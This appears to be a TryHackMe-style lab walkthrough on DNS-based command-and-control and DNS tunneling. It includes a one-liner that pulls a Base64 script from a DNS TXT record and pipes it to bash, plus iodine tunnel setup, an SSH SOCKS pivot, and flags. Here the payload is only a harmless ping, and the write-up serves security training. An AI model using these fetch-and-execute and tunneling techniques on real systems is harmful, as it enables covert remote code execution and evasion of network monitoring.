
C2 frameworks use the DNS protocol for communication, such as sending a command execution request and receiving execution results over the DNS protocol. They also use the TXT DNS record to run a dropper to download extra files on a victim machine. This section simulates how to execute a bash script over the DNS protocol. We will be using the web interface to add a TXT DNS record to the tunnel.com domain name.
For example, let's say we have a script that needs to be executed in a victim machine. First, we need to encode the script as a Base64 representation and then create a TXT DNS record of the domain name you control with the content of the encoded script. The following is an example of the required script that needs to be added to the domain name:
#!/bin/bash
ping -c 1 test.thm.comThe script executes the ping command in a victim machine and sends one ICMP packet to test.tunnel.com. Note that the script is an example, which could be replaced with any content. Now save the script to /tmp/script.sh using your favorite text editor and then encode it with Base64 as follows,
thm@victim2$ cat /tmp/script.sh | base64

IyEvYmluL2Jhc2gKcGluZyAtYyAxIHRlc3QudGhtLmNvbQo=Now that we have the Base64 representation of our script, we add it as a TXT DNS record to the domain we control, which in this case, the tunnel.com.
Once we added it, let's confirm that we successfully created the script's DNS record by asking the local DNS server to resolve the TXT record of the script.tunnel.com. If everything is set up correctly, we should receive the content we added in the previous step.

thm@victim2$ dig +short -t TXT script.tunnel.com
"IyEvYmluL2Jhc2gKcGluZyAtYyAxIHRlc3QudGhtLmNvbQo="We used the dig command to check the TXT record of our DNS record that we added in the previous step! As a result, we can get the content of our script in the TXT reply. Now we confirmed the TXT record, let's execute it as follows,
thm@victim2$ dig +short -t TXT script.tunnel.com | tr -d "\"" | base64 -d | bash
PING test.thm.com (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.011 ms

--- test.thm.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.011/0.011/0.011/0.000 msNote that we cleaned the output before executing the script using tr and deleting any double quotes ". Then, we decoded the Base64 text representation using base64 -d and finally passed the content to the bash command to execute.
thm@victim2:~$ dig +short -t TXT flag.tunnel.com | tr -d "\"" | base64 -d | bash
THM{C-tw0-C0mmun1c4t10ns-0v3r-DN5}DNS Tunneling (TCPoverDNS)
This technique is also known as TCP over DNS, where an attacker encapsulates other protocols, such as HTTP requests, over the DNS protocol using the DNS Data Exfiltration technique. DNS Tunneling establishes a communication channel where data is sent and received continuously.

This section will go through the steps required to establish a communication channel over the DNS. We will apply the technique to the network infrastructure we provided (JumpBox and Victim2) to pivot from Network 2 (192.168.0.0/24) to Network 1 (172.20.0.0/24) and access the internal web server.
We will be using the iodine tool for creating our DNS tunneling communications.
attacker machine: run the server-side application (iodined)
sudo iodined -f -c -P thmpass 10.1.1.1/24 att.tunnel.com-f argument is to run the server in the foreground.-c argument is to skip checking the client IP address and port for each DNS request.-P argument is to set a password for authentication.10.1.1.1/24 argument is to set the network IP for the new network interface (dns0). The IP address of the server will be 10.1.1.1 and the client 10.1.1.2.att.tunnel.com is the nameserver we previously set.JumpBox machine: connect to the server-side application
thm@jump-box:~$ sudo iodine -P thmpass att.tunnel.com
[sudo] password for thm:
Opened dns0
Opened IPv4 UDP socket
Sending DNS queries for att.tunnel.com to 127.0.0.11
Autodetecting DNS query type (use -T to override).
Using DNS type NULL queries
Version ok, both using protocol v 0x00000502. You are user #0
Setting IP of dns0 to 10.1.1.2
Setting MTU of dns0 to 1130
Server tunnel IP is 10.1.1.1
Testing raw UDP data to the server (skip with -r)
Server is at 172.20.0.200, trying raw login: OK
Sending raw traffic directly to 172.20.0.200
Connection setup complete, transmitting data.
Detaching from terminal...
thm@jump-box:~$ ssh thm@attacker.thm.com
thm@attacker.thm.com's password:Note that we executed the client-side tool (iodine) and provided the -f and -P arguments explained before. Once the connection is established, we open a new terminal and log in to 10.1.1.1 via SSH.
Note that all communication over the network 10.1.1.1/24 will be over the DNS. We will be using the -D argument for the dynamic port forwarding feature to use the SSH session as a proxy. Note that we used the -f argument to enforce ssh to go to the background. The -4 argument forces the ssh client to bind on IPv4 only.
thm@attacker:~$ ssh thm@10.1.1.2 -4 -f -N -D 1080
thm@10.1.1.2's password:
bind [127.0.0.1]:1080: Address already in use
channel_setup_fwd_listener_tcpip: cannot listen to port: 1080
Could not request local forwarding.

thm@attacker:~$ curl --socks5 127.0.0.1:1080 http://192.168.0.100/test.php

<p>THM{DN5-Tunn311n9-1s-c00l}</p>We can confirm that all traffic goes through the DNS protocol by checking the Tcpdump on the Attacker machine through the eth0 interface.
thm@attacker:~$ sudo tcpdump -i eth0 udp port 53
[sudo] password for thm:
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
20:24:15.654083 IP jump-thm.thm-net2.35464 > attacker.domain: domain [length 4 < 12] (invalid)
20:24:15.654132 IP attacker.domain > jump-thm.thm-net2.35464: domain [length 4 < 12] (invalid)
20:24:15.709418 IP jump-thm.thm-net2.40586 > attacker.domain: domain [length 4 < 12] (invalid)
20:24:15.709463 IP attacker.domain > jump-thm.thm-net2.40586: domain [length 4 < 12] (invalid)
20:24:35.673999 IP jump-thm.thm-net2.35464 > attacker.domain: domain [length 4 < 12] (invalid)Data Exfiltration is not limited to protocols and methods discussed in this room. The following link is a Living Off Trusted Sites that could be used to exfiltrate data or for C2 communication using legitimate websites.